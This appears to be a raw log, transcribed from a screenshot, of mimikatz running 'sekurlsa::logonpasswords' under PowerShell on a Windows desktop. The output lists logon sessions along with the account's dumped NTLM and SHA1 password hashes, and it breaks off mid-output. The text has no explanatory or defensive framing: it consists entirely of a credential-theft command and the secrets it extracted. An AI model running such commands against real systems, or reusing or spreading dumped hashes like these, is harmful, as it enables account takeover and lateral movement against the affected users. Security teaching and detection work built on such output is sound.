 mimikatz(powershell) # sekurlsa::logonpasswords
Authentication Id : 0 ; 124082 (00000000:0001e4b2)
Session           : Interactive from 1
User Name         : user
Domain            : DESKTOP-OJ1KN3K
Logon Server      : DESKTOP-OJ1KN3K
Logon Time        : 8/11/2024 8:18:33 AM
SID               : S-1-5-21-1679088856-2546465841-108350350-1001
        msv :
         [00000003] Primary
         * Username : user
         * Domain   : .
         * NTLM     : 7facdc498ed1680c4fd1448319a8c04f
         * SHA1     : 24b8b6c9cbe3cd8818683ab9cd0d3de14fc5c40b
        tspkg :
        wdigest :
         * Username : user
         * Domain   : DESKTOP-OJ1KN3K
         * Password : (null)
        kerberos :
         * Username : user
         * Domain   : DESKTOP-OJ1KN3K
         * Password : (null)
        ssp :
        credman :
        cloudap :       KO
Authentication Id : 0 ; 124027 (00000000:0001e47b)
Session           : Interactive from 1
User Name         : user
Domain            : DESKTOP-OJ1KN3K
Logon Server      : DESKTOP-OJ1KN3K
Logon Time        : 8/11/2024 8:18:33 AM
SID               : S-1-5-21-1679088856-2546465841-108350350-1001
        msv :
         [00000003] Primary
         * Username : user
         * Domain   : .
         * NTLM     : 7facdc498ed1680c4fd1448319a8c04f
         * SHA1     : 24b8b6c9cbe3cd8818683ab9cd0d3de14fc5c40b
        tspkg :
        wdigest :